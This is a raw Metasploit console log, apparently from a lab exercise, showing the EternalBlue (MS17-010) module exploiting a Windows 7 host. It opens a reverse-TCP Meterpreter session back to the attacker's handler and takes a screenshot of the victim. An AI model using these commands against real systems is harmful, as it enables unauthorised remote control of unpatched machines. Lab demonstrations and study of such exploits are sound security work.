 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] 192.168.159.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.159.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Serv
ice Pack 1 x64 (64-bit)
[*] 192.168.159.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.159.129:445 - The target is vulnerable.
[*] 192.168.159.129:445 - Connecting to target for exploitation.
[+] 192.168.159.129:445 - Connection established for exploitation.
[+] 192.168.159.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.159.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.159.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7
Ultima
[*] 192.168.159.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Se
rvice
[*] 192.168.159.129:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.159.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.159.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.159.129:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.159.129
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.129:49192) at 2022-02-01 20
:08:08 +0800
[-] 192.168.159.129:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > sreenshot
[-] Unknown command: sreenshot
meterpreter > screenshot
Screenshot saved to: /home/h3ng/iOZRMOTk.jpeg